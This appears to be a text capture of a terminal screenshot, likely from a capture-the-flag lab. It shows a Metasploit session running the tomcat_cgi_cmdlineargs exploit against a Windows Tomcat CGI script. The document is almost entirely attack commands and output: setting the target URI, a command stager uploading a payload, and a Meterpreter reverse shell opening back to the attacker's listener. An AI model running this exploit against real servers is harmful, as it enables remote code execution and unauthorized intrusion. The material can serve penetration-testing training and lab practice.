 /bin/bash
/bin/bash 116x28
msf6 exploit(windows/http/tomcat_cgi_cmdlineargs) > set targeturi /cgi-bin/elfwhacker.bat
targeturi => /cgi-bin/elfwhacker.bat
msf6 exploit(windows/http/tomcat_cgi_cmdlineargs) > exploit
[*] Started reverse TCP handler on 10.14.4.204:4444
[*] Executing automatic check (disable AutoCheck to override)
[+] The target is vulnerable.
[*] Command Stager progress -   6.95% done (6999/100668 bytes)
[*] Command Stager progress -  13.91% done (13998/100668 bytes)
[*] Command Stager progress -  20.86% done (20997/100668 bytes)
[*] Command Stager progress -  27.81% done (27996/100668 bytes)
[*] Command Stager progress -  34.76% done (34995/100668 bytes)
[*] Command Stager progress -  41.72% done (41994/100668 bytes)
[*] Command Stager progress -  48.67% done (48993/100668 bytes)
[*] Command Stager progress -  55.62% done (55992/100668 bytes)
[*] Command Stager progress -  62.57% done (62991/100668 bytes)
[*] Command Stager progress -  69.53% done (69990/100668 bytes)
[*] Command Stager progress -  76.48% done (76989/100668 bytes)
[*] Command Stager progress -  83.43% done (83988/100668 bytes)
[*] Command Stager progress -  90.38% done (90987/100668 bytes)
[*] Command Stager progress -  97.34% done (97986/100668 bytes)
[*] Command Stager progress - 100.02% done (100692/100668 bytes)
[*] Sending stage (175174 bytes) to 10.10.198.75
[*] Meterpreter session 1 opened (10.14.4.204:4444 -> 10.10.198.75:49918) at 2020-12-12 15:57:45 -0500
meterpreter >
[!] Make sure to manually cleanup the exe generated by the exploit
meterpreter >